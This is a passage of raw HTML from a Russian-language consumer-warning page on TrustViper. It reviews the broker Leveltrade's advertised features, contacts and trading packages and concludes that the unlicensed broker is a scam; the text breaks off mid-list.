<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/leveltrade\/"},"url":"https:\/\/trust-viper.com\/review\/leveltrade\/","headline":" Обзор брокера Leveltrade – какие условия предлагает, что пишут в...","datePublished":"2022-06-07T14:52:42+03:00","dateModified":"2024-09-18T11:26:59+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/06\/Leveltrade-logo.png","width":696,"height":205},"description":"Сотрудничество с брокерами, которые предоставляют услуги без лицензии, всегда заканчиваются обманом клиента. Компании такого рода из года в год успешно работают на рынке, но только цель у них не предоставление качественных услуг, а развод клиента на сумму покрупнее. Сегодня мы проведем обзор компании - Leveltrade, и постараемся понять если","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-12974">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Leveltrade (Левел Трейд) –  обзор мошеннического сайта, отзывы о форекс-кухне | TrustViper : https://trust-viper.com" title="Брокер Leveltrade (Левел Трейд) –  обзор мошеннического сайта, отзывы о форекс-кухне | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера Leveltrade – какие условия предлагает, что пишут в отзывах клиенты, выводит ли деньги</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера Leveltrade – какие условия предлагает, что пишут в отзывах клиенты, выводит ли деньги</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/06/Leveltrade-logo.png" alt="Брокер Leveltrade (Левел Трейд) –  обзор мошеннического сайта, отзывы о форекс-кухне | TrustViper : https://trust-viper.com" title="Брокер Leveltrade (Левел Трейд) –  обзор мошеннического сайта, отзывы о форекс-кухне | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fleveltrade%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fleveltrade%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fleveltrade%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Leveltrade%20%E2%80%93%20%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B5%D1%82%2C%20%D1%87%D1%82%D0%BE%20%D0%BF%D0%B8%D1%88%D1%83%D1%82%20%D0%B2%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D0%B0%D1%85%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D1%8B%2C%20%D0%B2%D1%8B%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BB%D0%B8%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8&amp;summary=%D0%A1%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%B1%D0%B5%D0%B7%20%D0%BB%D0%B8%D1%86%D0%B5%D0%BD%D0%B7%D0%B8%D0%B8%2C%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%87%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%BE%D0%BC%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0.%20%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%B2%20%D0%B3%D0%BE%D0%B4%20%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%8E%D1%82%20%D0%BD%D0%B0%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%2C%20%D0%BD%D0%BE%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D1%86%D0%B5%D0%BB%D1%8C%20%D1%83%20%D0%BD%D0%B8%D1%85%20%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%2C%20%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%20%D0%BD%D0%B0%20%D1%81%D1%83%D0%BC%D0%BC%D1%83%20%D0%BF%D0%BE%D0%BA%D1%80%D1%83%D0%BF%D0%BD%D0%B5%D0%B5.%20%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%BC%D1%8B%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D0%BC%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%26%238211%3B%20Leveltrade%2C%20%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D1%80%D0%B0%D0%B5%D0%BC%D1%81%D1%8F%20%D0%BF%D0%BE%D0%BD%D1%8F%D1%82%D1%8C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%BD%D0%B0%D1%80%D1%83%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%20%D0%B4%D0%B0%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0.%20%D0%9C%D1%8B%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fleveltrade%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Сотрудничество с брокерами, которые предоставляют услуги без лицензии, всегда заканчиваются обманом клиента. Компании такого рода из года в год успешно работают на рынке, но только цель у них не предоставление качественных услуг, а развод клиента на сумму покрупнее. Сегодня мы проведем обзор компании &#8211; </span><span style="font-weight: 400;">Leveltrade, </span><span style="font-weight: 400;">и постараемся понять если нарушения в работе данного брокера. Мы определим реальный срок работы компании, что предлагает брокер своим клиентам и легально ли ведет он свою деятельность на рынке.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Левел Трейд</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес сайта</span></td>
<td><span style="font-weight: 400;">leveltrade.io</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год открытия сайта</span></td>
<td><span style="font-weight: 400;">2021</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Электронная почта</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="44373134342b363004282132212830362520216a2d2b">[email&#160;protected]</a></span></p>
<p><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8cbc7c5d8c4c1c9c6cbcde8c4cddecdc4dcdac9cccd86c1c7">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Номер телефона </span></td>
<td><span style="font-weight: 400;">+74950498600</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес регистрации</span></td>
<td><span style="font-weight: 400;">Доминикана</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги</span></td>
<td><span style="font-weight: 400;">Торговля, Инвестиции</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Основные активы</span></td>
<td><span style="font-weight: 400;">Акции, криптовалюты, валютные пары</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и Сертификат</span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вывод TrustViper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Общая информация о брокере</span></h2>
<p><span style="font-weight: 400;">Перед нами компания которая предлагает своим клиентам работать с  различными торговыми инструментами. Брокер </span><span style="font-weight: 400;">Leveltrade</span><span style="font-weight: 400;"> заявляет, что он предоставляет одни из самых выгодных условий сотрудничества и инновационную платформу с доступным интерфейсом. Компания обещает квалифицированную консультацию и сопровождение инвестора на всем пути его торговли.</span></p>
<p><span style="font-weight: 400;">В своих преимуществах, компания перечисляет:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Надежность платформы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Торговля с крупнейшими международными банками;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Доступная площадка для торговли на мобильном телефоне;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Широкий выбор торговых инструментов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Моментальное пополнение счета и вывод своих средств;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Фундаментальный и технический анализ.</span></li>
</ol>
<p><span style="font-weight: 400;">Не забыла компания и расписать красивую статистику успеха своей платформы:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">82% довольных клиентов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">более 50 специалистов в команде;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">94% успешное выполнение ордеров;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">более 100 валютных активов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">72% стран с которыми сотрудничает площадка;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">24/6 работа техподдержки;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Предоставление консультации на 13 языках.</span></li>
</ol>
<p><span style="font-weight: 400;">Сама статистика довольно размытая, без предоставления конкретных цифр и подтверждений предоставленных данных.</span></p>
<p><span style="font-weight: 400;">Что касается самого брокера, то он заявляет что начал свою работу 29 января 2021 года. Заметим какие результаты показывает нам компания, за такое короткое существование. Они попросту не могли быть реализованы за столь короткий срок. Внизу сайта, брокер </span><span style="font-weight: 400;">Leveltrade</span><span style="font-weight: 400;"> говорит о том, что компанией управляет Lollygag Partners LTD. Если поинтересоваться данной фирмой, то можно найти довольно много подтверждений, что перед нами лохотрон. Данный аферист зарегистрирован в Доминикане и так как это оффшорная зона убедится в том, что регистрация на самом деле существует &#8211; невозможно. Что касается лицензии и необходимых сертификатов, то мы проверили по открытым реестром, и убедились что у мошенников нет таких документов, а это значит, что все предоставляемые услуги &#8211; нелегальны.</span></p>
<h2><span style="font-weight: 400;">Торговые условия компании </span><span style="font-weight: 400;">Левел Трейд</span></h2>
<p><span style="font-weight: 400;">Самые популярные торговые инструменты, которые предлагает брокер для своих клиентов:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Драгоценные металлы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сырьевые товары;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Валютные пары;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Акции популярных компаний.</span></li>
</ol>
<p><span style="font-weight: 400;">Торговать брокер предлагает на платформе, которую по всей видимости они сами разработали. Своих клиентов они убеждают что их терминал имеет такие возможности :</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Доступный интерфейс с удобной торговой средой;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Возможность просматривать активность трейдеров;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Предоставляется доступ к графикам и диаграммам;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Мгновенное исполнение ордеров;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Надежные сервера.</span></li>
</ol>
<p><span style="font-weight: 400;">Что касается торговых пакетов, то компания </span><span style="font-weight: 400;">Leveltrade </span><span style="font-weight: 400;">предлагает 6 вариантов:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Легкий стандарт. Минимальный депозит от 250 долларов, бонус на депозит 10%. Предоставляется доступ ко всем валютным парам, в течении недели открыты все сигналы. Торговля микро лотами, по алгоритму. Персональный менеджер и базовое обучение;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Стандарт. Старт торговли начинается с 2500 долларов, бонус на депозит 25%. Предоставляется возможность регулировать размер кредитного плеча. Фиксированные и плавающие спреды 15%, торговые микро лоты. Персональный менеджер, обучение и страховка 15%;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Трейдер. Депозит от 10000 долларов, доступ ко всем торговым инструментам. Фиксированные и плавающие спреды 30%, бонус на депозит 35%, страховка 30%. Доступ к вебинарам, персональный менеджер;</span></li>
